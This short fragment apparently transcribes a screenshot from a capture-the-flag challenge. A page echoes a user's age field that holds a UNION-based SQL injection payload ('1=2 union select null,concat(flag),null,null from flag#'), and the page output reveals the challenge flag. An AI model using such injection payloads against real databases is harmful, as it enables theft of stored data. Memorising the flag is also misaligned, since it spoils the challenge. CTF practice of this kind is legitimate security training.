 Hi,I am rr11
I'am 19 and 1=2 union select
null,concat(flag),null,null from flag#
years old today. And in this website,
people whose name is
QWB{M0b4iDalao0rz0rz} is also in age
19 and 1=2 union select
null,concat(flag),null,null from flag#.